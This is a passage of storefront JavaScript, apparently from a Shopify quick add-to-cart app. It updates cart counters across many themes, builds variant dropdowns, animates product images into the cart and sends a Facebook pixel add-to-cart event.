		}
	},
	redirectToCheckout: function() {
		if (typeof window.bndlr !== 'undefined' && typeof window.bndlr.checkout === 'function') {
			window.bndlr.checkout();
		} else {
			window.location = getRootUrl() + 'checkout';
		}
	},
	showCartNotification: function(responseData) {
		
			
		try {
			// Update cart in Dawn theme (clever-eingespart)
			var cartEl1 = document.querySelector('cart-notification');
			if (cartEl1 !== null && typeof cartEl1.renderContents === 'function' && typeof responseData.sections !== 'undefined') {

				cartEl1.renderContents(responseData);
				
			}
		} catch(e) {
			console.error(e);
		}
	},
	updateCart: function(cartData, recursiveCall, initialLoad) {
		
		if (typeof initialLoad === 'undefined') {
			var initialLoad = false;
		}
		
		if ((typeof cartData === 'undefined' || cartData === null) && (typeof recursiveCall === 'undefined' || recursiveCall === null)) {
			
			var self = this;
			
			$.get(getRootUrl()+'cart.js', function(data) {
				self.updateCart(data, true, initialLoad);
			},"json");
			
			return true;
		} else {
			var data = cartData;
		}
		
		data = addtc_cart_func._fixCart(data);
		
								
				$('#addtc-sticky-cart span#addtc-sticky-cart-count').html(data.item_count);
								
				try {
					var price = data.total_price;
					price = price/100;
					price = price.toLocaleString(undefined, { style: 'currency', currency: data.currency });
					$('#addtc-sticky-cart span#addtc-sticky-cart-price').html(price);
				} catch(e) {
					console.log(e.message());
				}
		
				
					if($('.site-header__cart-indicator').length) {
				if (data.item_count > 0) {
					$('.site-header__cart-indicator').removeClass('hide');	
				}
			} else if ($('.site-header__cart').length) {
				if ($('#CartCount span').length) {
					$('#CartCount span').html(data.item_count);
					
					if (data.item_count> 0) {
						$('#CartCount.hide').removeClass('hide');
					}
				}
			} else if($('#CartCount').length) {
			
				$('#CartCount').html(data.item_count);
				
				if (data.item_count> 0) {
					$('#CartCount.hide').removeClass('hide');
				}

				if ($('#CartCost').length) {
					if ($('#CartCost').html().indexOf('¥') !== -1) {
						var price = (data.total_price/100).toFixed(0);
						price = price.toString().replace(/\B(?=(\d{3})+(?!\d))/g, ",");
						$('#CartCost').html($('#CartCost').html().replace(/(\d+[\.\,]\d+)/, price));

					} else {
							var price = (data.total_price/100).toFixed(2);
							$('#CartCost').html($('#CartCost').html().replace(/(\d+[\.\,]\d+)/, price));
					}
					
					if (typeof mlvedaload === 'function') {
						mlvedaload();
					}
				}
					
			} else if($('span.CartCount').length) {
				if (data.item_count > 0) {
					$('span.CartCount').html(data.item_count);	
				}
				
				if($('span.CartCost').length) {
					if (data.total_price > 0) {
						var price = (data.total_price/100).toFixed(2);
						$('span.CartCost').html($('span.CartCost').html().replace(/(\d+[\.\,]\d+)/, price));
					}
				} 
			} 
			else if($('.cart-icon .count').length) {
				if (data.item_count > 0) {
					$('.cart-icon .count').html(data.item_count);
					$('.cart-icon .count').removeClass('hidden');	
				}
			} else if($('.cart-info a em').length) {
				if (data.item_count > 0) {
					$('.cart-info a em').html(data.item_count);	
				}
			} else if($('#satcb_sticky_cart mark').length) {
				if (data.item_count > 0) {
					$('#satcb_sticky_cart mark').html(data.item_count);	
				}
			} else if($('#cart-count').length) {

				$('#cart-count').html(data.item_count);

			} else if($('#item_count').length) {

				$('#item_count').html(data.item_count);
				
			}  else if($('.bag_count, .bag_count_mob').length) {

				$('.bag_count, .bag_count_mob').html(data.item_count);

			}  else if($('.cartsummary .numitems').length) {
				$('.cartsummary .numitems').html($('.cartsummary .numitems').html().replace(/\d+/, data.item_count));
			}  else if($('.cart-item-count-header--quantity').length) {
				$('.cart-item-count-header--quantity').html($('.cart-item-count-header--quantity').html().replace(/\d+/, data.item_count));
			} else if ($('.cart-link__bubble').length) {
				if (data.item_count > 0) {
					$('.cart-link__bubble').addClass('cart-link__bubble--visible');
				}
			}
			
			
			try {
				var cartDrawerForm = document.querySelector('cart-form');
				if (cartDrawerForm !== null && typeof cartDrawerForm.refresh === 'function') {
					cartDrawerForm.refresh();
				}
				
			} catch(e) {
				
			}
			
						
				
		try {
			document.dispatchEvent(new CustomEvent('addtc:update_cart', {
				bubbles: true,
				detail: {
					cart: data
				}
			}));
		} catch(e) {
			console.log(e);
		}
		
		try {
			if (typeof window.theme !== 'undefined' && typeof window.theme.cart !== 'undefined' && typeof window.theme.cart.updateAllHtml !== 'undefined') {
				theme.cart.updateAllHtml();
				$('.cart--root[data-has-items="false"]').attr('data-has-items', 'true');
				
				if($('.cart-link .cart--external--icon .cart--external--total-items').length) {
					if (data.item_count > 0) {
						$('.cart-link .cart--external--icon .cart--external--total-items').html(data.item_count);
						$('.cart-link .cart--external--icon').attr('data-item-count', data.item_count);
					}
				}
			}
		} catch(e) {}

		if(typeof addtc_cart_func != 'undefined') {
			if (typeof addtc_cart_func.updateCart == 'function') {
				addtc_cart_func.updateCart(initialLoad, cartData);
			}
		}
	}
	
};var addtc_quantity_func = {
	cname: 'addtc-pop-buttons',
	show: function($el, direction) {
		console.log('show');
		
		if (window.IS_TOUCH_DEVICE == false) {
			return;
		}
		
		var width = $el[0].getBoundingClientRect().width;

console.log('1');
		var $parent = $el.closest('div');
		if ($parent.find('.'+this.cname).length == 0) {
			var style = '';
			var html = '<div class="'+this.cname+'" style="'+style+'">';
			html += '<div class="addtc-minus-btn"></div>';
			html += '<div class="addtc-plus-btn"></div>';
			html += '</div>';
			console.log('2', html);
			$parent.append(html);
			
			var $html = $parent.find('.'+this.cname).first();
			var height = $html[0].getBoundingClientRect().height;
console.log('3', $parent);
			$html.css(direction,'-'+height+'px');
		}
	},
	init: function() {
		window.IS_TOUCH_DEVICE = false;
		window.addEventListener('touchstart', function() {
			window.IS_TOUCH_DEVICE = true;
		});
	}
};

addtc_quantity_func.init();
var addtc_analytics = {
	init: function() {
			},
	// Track add to cart event with Facebook
	track: function(productId, quantity, responseData) {

					if (typeof fbq === 'function') {
				try {
					fbq('track', 'AddToCart', {
						content_ids: [productId],
						content_type: 'product',
						contents: [{id: productId, quantity: quantity}]
					});
				} catch(e) {
					console.log(e);
					// Something went wrong
				}
			}
				
			}
};

addtc_analytics.init();

			
			var hidePopupTimeout;
			function hide_popup() {
							}
			
			function toggleAnimation(element, toggle) {
								
									
					if (toggle == false) {
						element.closest('.add-to-cart-quick').css({height:"auto"});
						var atcTextWCart = 'Add to cart<span class="addtc-btn-cart gglyphicon gglyphicon-shopping-cart"></span>';
						
												
																			element.html(atcTextWCart);
						
					} else {
						var newHeight = element.closest('.add-to-cart-quick')[0].getBoundingClientRect().height;
						if (newHeight > 0) {
							element.closest('.add-to-cart-quick').css({height:newHeight});
						}

						$('.addtc-dropdown').hide(100);
						$('.addtc-dropdown').remove();
						element.html('<div class="gglyphicon gglyphicon-repeat addtc-fancy-spinner"></div>');
						element.find('.addtc-fancy-spinner').addClass('chrome-temp-override');
					}
							}
			
			function getImageUrl(element) {
				var imageUrl = element.attr('data-image');
				
				if (typeof imageUrl !== 'undefined') {
					var match = imageUrl.match(/(\/products.*)+(?=\.)/);
				}

				// Image is not the image of the product!
				if (typeof match == 'undefined' || match == null || match[0] == null || match[0].length < 2) {

					if (element.closest('.add-to-cart-quick').siblings('img').first().hasClass('lazyloaded') || element.closest('.add-to-cart-quick').siblings('img').first().hasClass('Image--lazyLoaded')) {
						var imgSrc = element.closest('.add-to-cart-quick').siblings('img').first().attr('srcset');
						imgSrc = imgSrc.match(/([^\s,]+)/);
						
						if (imgSrc !== null && imgSrc[0] !== null) {
							imgSrc = imgSrc[0];
						}
						imageUrl = imgSrc;
						
					} else if ((element.closest('.addtc-parent').find('img:visible').first().hasClass('lazyloaded') || 
						element.closest('.addtc-parent').find('img:visible').first().hasClass('Image--lazyLoaded')) && 
						typeof element.closest('.addtc-parent').find('img:visible').first().attr('srcset') != 'undefined') {
							
						var imgSrc = element.closest('.addtc-parent').find('img:visible').first().attr('srcset');
						imgSrc = imgSrc.match(/([^\s,]+)/);

						if (imgSrc !== null && imgSrc[0] !== null) {
							imgSrc = imgSrc[0];
						}
						imageUrl = imgSrc;
						
					} else if ((element.closest('.addtc-parent').find('img').first().hasClass('lazyloaded') || 
						element.closest('.addtc-parent').find('img').first().hasClass('Image--lazyLoaded')) && 
						typeof element.closest('.addtc-parent').find('img').first().attr('data-bgset') != 'undefined') {
							
						var imgSrc = element.closest('.addtc-parent').find('img').first().attr('data-bgset');
						imgSrc = imgSrc.match(/([^\s,]+)/);

						if (imgSrc !== null && imgSrc[0] !== null) {
							imgSrc = imgSrc[0];
						}
						imageUrl = imgSrc;
						
					} else if (element.closest('.addtc-parent').find('.square-image-container[style*="background-image"]').first().length) {
						// Get image from background image
						var elStyle = element.closest('.addtc-parent').find('.square-image-container[style*="background-image"]').first().attr('style');
						imgSrc = elStyle.match(/background-image:\s*url\((?:'|")([^']+)(?:'|")\)/);

						if (imgSrc !== null && imgSrc[1] !== null) {
							imgSrc = imgSrc[1];
						}
						imageUrl = imgSrc;
						
					} else if (imageUrl.indexOf('pagefly') !== -1) {
						// do nothing in order to keep the image url :)						
					} else if (element.closest('.addtc-parent').find('picture source').length && 
						typeof element.closest('.addtc-parent').find('picture source').first().attr('srcset') != 'undefined') {
						// Support for picture -> source object
							
						var imgSrc = element.closest('.addtc-parent').find('picture source').first().attr('srcset');
						imgSrc = imgSrc.match(/([^\s,]+)/);

						if (imgSrc !== null && imgSrc[0] !== null) {
							imgSrc = imgSrc[0];
						}
						imageUrl = imgSrc;
						
					} else {
						
						var imgSrc = element.closest('.add-to-cart-quick').siblings('img').first().attr('src');
						imageUrl = imgSrc;
					}
				}
				
				// No image was found. Try to find one.
				if (typeof imageUrl == 'undefined') {
					var imageUrlTmp = element.attr('data-image');
					
					var match = imageUrlTmp.match(/(shopify\.com.*)+(\/files\/.*)+(?=\.)/);

					if (match !== null && match.length == 3) {
						imageUrl = imageUrlTmp;
					}
				}
				
				// No image was found. Try to find one.
				if (typeof imageUrl == 'undefined') {
					var imageUrlTmp = element.attr('data-image');
					
					var match = imageUrlTmp.match(/(shopify\..*)+([Nn]o-[Ii]mage.*)/);

					if (match !== null && match.length == 3) {
						imageUrl = imageUrlTmp;
					}
				}
				
				// No image was found. Try to find one.
				if (typeof imageUrl == 'undefined') {
					var imageUrlTmp = element.attr('data-image');

					var match = imageUrlTmp.match(/(shopify-digital-delivery\.s3\.amazonaws\.com.*)/);

					if (match !== null && match.length == 2) {
						imageUrl = imageUrlTmp;
					}
				}
				
				if (typeof imageUrl == 'undefined') {
					imageUrl = '';
				}
				
								if (imageUrl.length === 0 || imageUrl.indexOf('no-image') !== -1) {
					// Product image is still empty string
					// Get the featured image from the product endpoint
					var backupImage = element.attr('data-product-image');
					if (typeof backupImage !== 'undefined' && backupImage !== null && backupImage.length > 0) {
						backupImage = resizeImage(backupImage, '80X80');
						imageUrl = backupImage;
					}
				} else {
					imageUrl = resizeImage(imageUrl, '80X80');
				}
				
				
				return imageUrl;
			}
			
			function showPopup(imageUrl) {
				imageUrl = imageUrl.replace("'","");
				
				var imageHtml = '<div style="background-image:url('+imageUrl+');display:none;"></div>';
				var imageHtml = $(imageHtml);

									$("#addtc-popup .addtc-image").prepend(imageHtml);
					$("#addtc-popup .addtc-image div").first().fadeIn(200);
								
				if (hidePopupTimeout) {
					clearTimeout(hidePopupTimeout); //cancel the previous timer.
				}
				
				$("#addtc-popup").animate({bottom:'5px'}
					, 800, function() {
										});

							}
			
			function showSuccess(element) {
									toggleAnimation(element, false);
								
				var imageUrl = getImageUrl(element);
				showPopup(imageUrl);				
			}

			function showFail(a,b){toggleAnimation(a,!1);var c='This product was not added to cart.';c='undefined'==typeof b.responseJSON?$.parseJSON(b.responseText).description:b.responseJSON.description,parentElement=a.closest('.addtc-parent'),warningHtml='<div class="addtc-warning" style="display:none">'+c+'</div>',$.each($('.addtc-warning'),function(d,e){$(e).remove()}),parentElement.append($(warningHtml)),$('.addtc-warning').fadeIn(500,function(){setTimeout(function(){parentElement.children('.addtc-warning').first().fadeOut(500)},4e3)})}
			
			function showProductVariants(variants, element, productHandle) {

				toggleAnimation(element, false);
				var imageUrl = element.attr('data-image');
				var variantsList = '<ul class="addtc-dropdown">';

				for (var i = 0; i < variants.length && i < 140; i++) {

					title = product_variants.processVariantTemplate(variants[i]);
					
										
										
					var sellingPlanId = '';
					if (typeof variants[i].requires_selling_plan !== 'undefined' && variants[i].requires_selling_plan === true && typeof variants[i].selling_plan_allocations !== 'undefined') {
						sellingPlanId = variants[i].selling_plan_allocations[0].selling_plan_id;
					}
					
					variantsList += '<li data-selling-plan-id="'+ sellingPlanId +'" data-id="' + variants[i].id + '" data-handle="' + productHandle + '" title="Add to cart - '+title.replace(/(<([^>]+)>)/gi, "").replace('"','')+'"><span>'+title.replace(/ /g, '\u00a0')+'</span></li>';
				}
					
				variantsList += '</ul>';
				
				var list = $(variantsList);

				$(element).parent('.add-to-cart-quick').append(list);

				list = modifyVariantsDropdown(element, list);
				
				$('.add-to-cart-quick .addtc-dropdown li').off(); 
				$('.add-to-cart-quick .addtc-dropdown li').click(function(event) {
					event.stopImmediatePropagation();
					event.stopPropagation();
					event.preventDefault();
					
					var sellingPlanId = '';
					var sellingPlanIdAttr = $(this).attr('data-selling-plan-id');
					if (sellingPlanIdAttr !== '') {
						sellingPlanId = sellingPlanIdAttr;
					}
					
					addToCartClicked($(this).closest('ul').prev('div'), $(this).attr('data-handle'), $(this).attr('data-id'), undefined, sellingPlanId);
					
					return false;
				});
			}
			
			function modifyVariantsDropdown(element, list) {

				var parEl = $(element).closest('.addtc-parent');

				var atcAttribute = parEl.attr('data-atc-product');
				if (typeof atcAttribute !== 'undefined' && atcAttribute.length > 0) {
					// Parent element has an atc attribute. Find another parent to it, otherwise the variants won't show up at all because parent isn't high enough.
					var specialParents = [
						'.grid__item'
					];
					
					for(var i = 0; i < specialParents.length; i++) {
						if (parEl.parent().closest(specialParents[i]).length > 0) {
							parEl = parEl.parent().closest(specialParents[i]).first();
						}
					}
				}
				
								
				parElH = parEl[0].getBoundingClientRect().height;

									var boxUnderImage = parEl.find('.addtc-box-under-image');
					if (typeof boxUnderImage[0] !== 'undefined') {
						parElH = parElH - parEl.find('.addtc-box-under-image')[0].getBoundingClientRect().height;
					}
					if (list.height() >= parElH) {
						var topOffset = (-1) * parElH;
						list.css({top:topOffset});
					} else {
						list.css({top:(-1)*list[0].getBoundingClientRect().height});
					}
								
				if (list.height() >= parElH) {
					var heightCss = parElH;
					if (heightCss > 0) {
						list.css({'height':heightCss});
					}
					list.children('li').css({'padding-right':'24px'});
				}
				
				var maxHeightCss = parElH;
				if (maxHeightCss > 0) {
					
										
					list.css({'max-height':maxHeightCss});
				}
				
				var maxWidthCss = parEl[0].getBoundingClientRect().width;
				if (maxWidthCss > 110) {
					list.css({'max-width':maxWidthCss});
				}
				
				return list;
			}
			
			// It doesn't seem like this function is used by anyone anymore.
			function getFormattedPrice(a,b){if(-1!==a.html().indexOf("\xA5")){var c=(b.total_price/100).toFixed(0);return c=c.toString().replace(/\B(?=(\d{3})+(?!\d))/g,","),c}var c=(b.total_price/100).toFixed(2);return c}
			
			function addToCart(element, productId, productHandle, sellingPlanId) {

				var sellingPlanId = typeof sellingPlanId !== 'undefined' ? sellingPlanId : '';

				var quantity = 1;
				
								
									var itemProps = {};
					
										
					var $parent = element.closest('.addtc-parent');
					
					// forriststore.myshopify.com
					var $parent2 = $parent.closest('.ProductItem');
					if ($parent2.length > 0) {
						$parent = $parent2;
					}
					
					if($parent.length > 0) {
						try {
							$parent.find('input[name^="properties"]').each(function(i, prop) {
								var val 	= $(prop).val();
								var name 	= $(prop).attr('name').replace('properties[', '').replace(']', '');
								
								itemProps[name] = val;
							});
						} catch(e) {
							console.log(e);
						}
					}
					
					
					if (typeof clientSpecifics['item_props'] !== 'undefined') {
						itemProps = clientSpecifics['item_props'].get(productHandle);
					}
					
								
				cart_actions.add(productId, quantity, function(variant_id, data) {
					showSuccess(element);
					//updateCart();
					
										
											setTimeout(function() {
							animateToCart(element);
						}, 50);
										
				}, function(data) {
					showFail(element, data);
				}, itemProps, sellingPlanId);
			}
			
							function animateToCart(element, cart) {
					if (typeof cart == 'undefined') {
						var cart_classes=['#addtc-sticky-cart','.cart-toggle.mobileNavBar-link, .header-cart-btn.cart-toggle','.site-header__cart-indicator','.site-header__cart','.cart-count','#CartCount','.cart-icon .count','.cart-info a em','.header-bar__module .cart-page-link','.icon-cart .cart_count','.bag_count','.bag_count_mob','.Icon--cart','.Icon--cart-desktop', '#main-navigation-wrapper .gm-target .fa-shopping-cart', '#shopify-section-header .p-cart-head', '.cart-menu', '[href*="/cart"][data-slider-cart-open]', '.cart-link .icon-cart, .icon-header-shopping-cart', '#cart-icon-bubble'];

												
						for(var i=0;i<cart_classes.length;i++)if($(cart_classes[i]).length)if(0<$(cart_classes[i]).offset().left){cart=$(cart_classes[i]);break}else if(0<$(cart_classes[i]).length)for(var j=0;j<$(cart_classes[i]).length;j++)if(0<$(cart_classes[i]).eq(j).offset().left){cart=$(cart_classes[i]).eq(j);break}
					}
					
					if (typeof cart == 'undefined') {
						return;
					}
					
					if (cart.length && cart.offset().left > 0) {
						
						
													var imageSrc = getImageUrl($(element));
							
							if (imageSrc.length > 0) {
								var initialWidth = 70;
								
								var imageCircle = $('<div class="addtc-image-animation-circle" style=""></div>');
								imageCircle = imageCircle
									.offset({
										top: ($(element).eq(0).offset().top + ($(element).eq(0).height() / 2) - initialWidth/2),
										left: ($(element).eq(0).offset().left + ($(element).eq(0).width() / 2) - initialWidth/2)
									}).css({
										'opacity': '1',
										'position': 'absolute',
										'height': initialWidth+'px',
										'width': initialWidth+'px',
										'border-radius': '50%',
										'box-shadow': '1px 1px 1px 1px rgba(128, 128, 128, 0.39)',
										'background': 'url(\''+imageSrc+'\')',
										'background-size': 'cover',
										'background-position': 'center center',
										'transform': 'initial',
										'z-index': '1000',
										'padding-top':'unset',
										'display':'block',
									});
								 
								imageCircle.addClass('addtc-animating-action addtc-animating-action-curved');
								
								$('body').addClass('addtc-overflow-x');

								var targetWidth = 50;
								if ($('#addtc-sticky-cart').length === 1 && ($('#addtc-sticky-cart')[0].getBoundingClientRect())['width'] > 30 ) {
									targetWidth = ($('#addtc-sticky-cart')[0].getBoundingClientRect())['width'];
								}

								var leftTargetOffset = cart.offset().left;
								if (leftTargetOffset+targetWidth > $('body').width()) {
									leftTargetOffset = $('body').width() - targetWidth;
								}
								
								imageCircle.appendTo($('body')).css({
									'top':	cart.offset().top,
									'left': leftTargetOffset,
									'height': targetWidth+'px',
									'width': targetWidth+'px'
								});
								
								setTimeout(function() {
									imageCircle.css({
										'opacity':0
									});
									
									setTimeout(function() {
										imageCircle.remove();
										$('body').removeClass('addtc-overflow-x');
									}, 1500);
								}, 1500);
							}
							
							
												
						
					}
									}
						
						function extractProductImage(product) {
				var image = '';
				if (typeof product.featured_image !== 'undefined' && product.featured_image.length > 0) {
					image = product.featured_image;
				}
				
				return image;
			}
			
			function resizeImage(imageSrc, size) {

				if (typeof imageSrc === 'string' && imageSrc.length >  0) {
					var resizeMatches 	= imageSrc.match(/_\d+x\d+\./gi);
					var resizeMatches2 	= imageSrc.match(/\d+x\.(jpg|png|jpeg)\?/gi);
					var resizeMatches3 	= imageSrc.match(/_large\.(jpg|png|jpeg)\?/gi);
					
					if(imageSrc.indexOf('shopify') !== -1 && imageSrc.indexOf('@') === -1) {
						
						if (resizeMatches === null && resizeMatches2 === null && resizeMatches3 === null) {
						
							imageSrc = imageSrc.replace(/\.jpg\?/, "_"+size+'.jpg?');
							imageSrc = imageSrc.replace(/\.jpeg\?/, "_"+size+'.jpeg?');
							imageSrc = imageSrc.replace(/\.png\?/, "_"+size+'.png?');
							
							imageSrc = imageSrc.replace(/\.JPG\?/, "_"+size+'.JPG?');
							imageSrc = imageSrc.replace(/\.JPEG\?/, "_"+size+'.JPEG?');
							imageSrc = imageSrc.replace(/\.PNG\?/, "_"+size+'.PNG?');
						} else if (resizeMatches2 !== null) {
							imageSrc = imageSrc.replace(/\d+x\.((jpg|png))\?/gi, size+'.$2?');
						} else if (resizeMatches3 !== null) {
							imageSrc = imageSrc.replace(/_large\.((jpg|png))\?/gi, "_"+size+'.$2?');
						}
					}
				}
				
				return imageSrc;
			}
			
			//Add product to cart.
			function addToCartClicked(element, productHandle, variantId, $this, sellingPlanId) {

				
				var productHandle 	= typeof productHandle !== 'undefined' ? productHandle : '';
				var variantId 		= typeof variantId !== 'undefined' ? variantId : null;
				var sellingPlanId 	= typeof sellingPlanId !== 'undefined' ? sellingPlanId : null;

				if (variantId === null && typeof $this !== 'undefined') {
					var $swatchElement = $this.closest('[swatch-current-variant]');
					if ($swatchElement.length > 0) {
						var swatchCurrentVariant = $swatchElement.attr('swatch-current-variant');
						if (swatchCurrentVariant.length > 0) {
							swatchCurrentVariant = swatchCurrentVariant*1;
							variantId = swatchCurrentVariant;
						}
					}
				}
				
				if (element.closest('.addtc-sold-out').length && element.closest('.addtc-box-under-image').length) {
					return true;
				}
				
				if (element.filter('.addtc-dropdown').length > 0) {
					$('.addtc-dropdown').hide(100);
					$('.addtc-dropdown').remove();
					return true;
				}
				
				toggleAnimation(element, true);
				
								
								
				if (variantId !== null) {
					// This is used with variant dropdown, as data-handle actually represents the variant_id and not the product handle
					addToCart(element, variantId, productHandle, sellingPlanId);
				} else {
					
					if (productHandle.length === 0) {
						return false;
					}
					
					return product_variants.get(productHandle, function(variants, product) {
						
												try {
							var productImage = extractProductImage(product);
							if (productImage.length) {
								element.attr('data-product-image', productImage);
							}
						} catch(e) {}
						
						
												
												
						// Get selling plan ID if needed
						var sellingPlanId = '';
						if (typeof variants[0].requires_selling_plan !== 'undefined' && variants[0].requires_selling_plan === true && typeof variants[0].selling_plan_allocations !== 'undefined') {
							sellingPlanId = variants[0].selling_plan_allocations[0].selling_plan_id;
						}
						
						
							var minNumOfVariants = 1;
													
							if (variants.length > minNumOfVariants) {
																
									showProductVariants(variants, element, product.handle);
									
															} else {
								addToCart(element, variants[0].id, product.handle, sellingPlanId);		
							}
												
					});
				}
			}
			
			function canShowAddToCart() {
									var locationUrl = window.location.href;
					var lastSegment = locationUrl.replace(getRootUrl(),'');
					lastSegment = '/' + lastSegment;

					if(lastSegment.indexOf('/cart?') >= 0 || lastSegment.match("/cart$")) {
						return false;
					}
								return true;			
			}
		
			// check if object is image of product
			function isProduct(imageObject) {
				
				var $imageObject = $(imageObject);
				
								
								
					var atcAttribute = $imageObject.attr('data-atc-product');
					if (typeof atcAttribute !== 'undefined') {
						if (atcAttribute.length > 0) {
							return atcAttribute;
						}
					}
					
					var atcAttribute = $imageObject.attr('data-handle');
					
					if (typeof atcAttribute !== 'undefined') {
						if (atcAttribute.length > 0) {
							return atcAttribute;
						}
					}
				
				
					var excludedParents = '.quick-view,'+
									'.cart_content,.cart_item,'+
									'.cart_row,'+
									'.cart-row,'+
									'.flexslider,'+
									'.cart__row,'+
									'.cartForm,'+
									'#crt .quick-cart-item,'+
									'.slideshow-wrapper .slideshow,'+
									'.section.product_section,'+
									'.ajaxcart__product,'+
									'.snize-ac-results,'+
									'.cart-list,'+
									'#dropdown-cart,'+
									'.cart_c .cart_tbl,'+
									'.template-search .list-view-item,'+
									'.cart-preview,'+
									'#bundle-recent_sales,'+
									'.search_container form.search_form,'+
									'.search__container form.search__form,'+
									'.bkt--upsell-offer-products,'+
									'#cart_form,'+
									'.FeaturedProduct,'+
									'.rd-colour-swatch,'+
									'.ly-languages-switcher-link,'+
									'.fera-notif-popup-container,'+
									'.AddToCartForm,'+
									'.header-cart-items,'+
									'.mini-cart,'+
									'#cartform,'+
									'.cart__row,'+
									'#evm-sales-pop,'+
									'.ssw-notification-box,' +
									'.bndlr-container,' +
									'.cart-response,' +
									'.header_cart,' +
									'.mm-product-list,' +
									//'#shopify-section-cart-template,' + // shop-curls
									'.slidecarthq,' +
									'.th_pb_section,' +
									'#theme-ajax-cart,' +
									'.hs-site-cart-popup,' +
									'.cart-items,' +
									'.cart-product-item,' +
									'.cart--item,' +
									'.predictive-search,' +
									'.search-bar__results,' +
									'.boost-pfs-search-suggestion-item,' +
									'.jdgm-carousel-wrapper,' +
									'.qsc-cart-item,' +
									'#cart-drawer,' +
									'#prodNotify,' +
									'.header--mobile--recently-added,' +
									'.cart-form,' +
									//'.cart,' + //iheart-nature
									'#cart-content,' +
									'.cart__item,' +
									'#shopify-section-product--static,' +
									'.image-overlay--bg-full,' +
									'.thumbnail-swatch,' +
									'.segundaimagen,' +
									'#CartContainer,' +
									'.upsell-cart__item,' +
									'.cart__items__grid,' +
									'.product-section .page-width .product.grid,' +
									'.rebuy-cart__flyout-item, .rebuy-product-block,' +
									'.featured-product--body,' +
									'.vtl-ub-bundle-box__product-image-list,' +
									'.CartItem,' +
									'.wsg-cart__row,' +
									'#hulk_atag,' +
									'.icart-items,' +
									'.free-gift__card,' +
									'.search-popup__form,' +
									'.upcart-products-section,' +
									'.quick-cart__item,' +
									'.qsc2-drawer-body,' +
									'#cart-drawer-app,' +
									'.cart-item';
					
								
								
								
				
												
								
				
								
									
				if ($imageObject.closest(excludedParents).length) {
					return false;
				}
				
				
								
					if ($imageObject.attr('data-img-src')) {
						// for some strange themes whith lazy img loading
						var src = $imageObject.attr('data-img-src');
						
					} else if ($imageObject.attr('data-srcset')) {
						var src = $imageObject.attr('data-srcset');
						
					} else if ($imageObject.attr('srcset')) {
						var src = $imageObject.attr('srcset');
						
					} else if ($imageObject.attr('data-src')) {
						var src = $imageObject.attr('data-src');
						
					}  else if ($imageObject.attr('data-bgset')) {
						var src = $imageObject.attr('data-bgset');
						
					} else {
						var src = $imageObject.attr('src');
					}
				
				
				if(src != null) {
					
					var match = src.match(/(\/products.*)+(?=\.)/);

					if (match != null && match[0] != null && match[0].length > 2) {
						
						var parentLink = getProductLink($imageObject);
						
						parentLink += '?';

						var productHandle = parentLink.match(/\/products\/(.*?)\?/i);

						if (productHandle != null && productHandle[1] != null) {

							if(canShowAddToCart()) {
								var strippedHandle = productHandle[1].replace("products/", "");
								strippedHandle = strippedHandle.replace(/\/$/, "");
								return strippedHandle;
							}
						}
						
					} else {

						// Src is not null, but doesn't match product regex. Try to match by url.
																		
							

								var additionalSelector = '';
																
								
								// Pay special attention in case of square button. We don't want to add buttons to some random images.
								// The conditions in here are exceptions on which we display the add to cart button. Every other image is ignored!
								// data:image is for images which have the svg image in their src. This is a case with a lazy loader from pxlunion
								if (src.indexOf('data:image') !== -1 || 
									src.indexOf('no-image') !== -1 || 
									$imageObject.hasClass('pf-placeholder-svg') == true ||
									$imageObject.closest('.product_image').length > 0 ||
									$imageObject.closest('[id^="prod-"]').length > 0 ||
									$imageObject.closest('.tt-product, .prod-th, .ezsd-root, .product-loop__item, .product-item, .grid-view-item, .product-grid .card-wrapper, .grid-view-item.product-card, .ProductItem, .product-index, .collection, .product-grid-item, .grid-uniform .grid__item, .product-card, .product, .productitem, .box__collection, .product-list, .product-wrap, .product-card-wrapper, .shopify-section.featured-collection [id*="slideshow-template--"], .CollectionInner__Products .ProductItem, .main-collection--grid #facets-results li, .product-item, .collection-row .product-thumb, .featured-collection--root .product--root[data-product-view="grid"], #collection-root .product--root[data-product-view="grid"], .collection--recent-products--root .product--root[data-product-view="grid"], .cc-filters-results .product-block__image, .indiv-product, #cross-sells, .collection-grid .product-image, #df-results__dfclassic .df-card, .search-results--products .product--root[data-product-view="grid"][data-aspect-ratio], .product-grid product-block.product-block, .slider__item product-block.product-block, .collection--body--grid [data-product-item], .carousel--block [data-product-item], .grid__item--collection-template'+additionalSelector).length > 0 ||
									$imageObject.closest('.grid-product').length > 0) {
										
										// After changing this, ALWAYS check the https://lillyandmimi.com/collections/non-exclusive-designs page !

									/*
									var link = $imageObject.closest("a");

									if (link.length == 0) {
																				link = $imageObject.closest('.product-card').find('a').first();
									}
									
									
									var parentLink = $(link).attr("href");
									
									*/
									
									var parentLink = getProductLink($imageObject);
									
									parentLink += '?';
									
									var productHandle = parentLink.match(/\/products\/(.*?)\?/);

									if (productHandle != null && productHandle[1] != null) {
										if(canShowAddToCart()) {
											var strippedHandle = productHandle[1].replace("products/", "");											
											return strippedHandle;
										}
									}
								}
							
																		}
				} else {
					// Src is null. Usually the case with some strange image loaders
											var link = $imageObject.closest("a");
						
						var parentLink = $(link).attr("href");
						parentLink += '?';

						var productHandle = parentLink.match(/\/products\/(.*?)\?/);

						if (productHandle != null && productHandle[1] != null) {
							if(canShowAddToCart()) {
								var strippedHandle = productHandle[1].replace("products/", "");
								return strippedHandle;
							}
						}
									}

				if (typeof $imageObject.attr('href') != 'undefined') {
					var parentLink = $imageObject.attr('href');
					parentLink += '?';

					var productHandle = parentLink.match(/\/products\/(.*?)\?/);

					if (productHandle != null && productHandle[1] != null) {
						
						if(canShowAddToCart()) {
							var strippedHandle = productHandle[1].replace("products/", "");
							return strippedHandle;
						}
					}
				}
				
				if ($(imageObject).closest('.card-wrapper').find('.card-information a[href]').length === 1) {
					var parentLink = $(imageObject).closest('.card-wrapper').find('.card-information a[href]').attr('href');
					parentLink += '?';

					var productHandle = parentLink.match(/\/products\/(.*?)\?/);

					if (productHandle != null && productHandle[1] != null) {
						
						if(canShowAddToCart()) {
							var strippedHandle = productHandle[1].replace("products/", "");
							return strippedHandle;
						}
					}
				}
				
				if ($(imageObject).find('a[href].list-container').length === 1) {
					var parentLink = $(imageObject).find('a[href].list-container').attr('href');
					parentLink += '?';

					var productHandle = parentLink.match(/\/products\/(.*?)\?/);

					if (productHandle != null && productHandle[1] != null) {
						
						if(canShowAddToCart()) {
							var strippedHandle = productHandle[1].replace("products/", "");
							return strippedHandle;
						}
					}
				}
				
				if ($imageObject.attr('data-shg-product-target') === 'product-image') {
					// This is a Shogun product with lazyloading. Don't yet mark the image with the .addtc-np class
					return '--skip-for-now--';
				}

				return false;
			}
			
			function getProductLink($imageObject) {
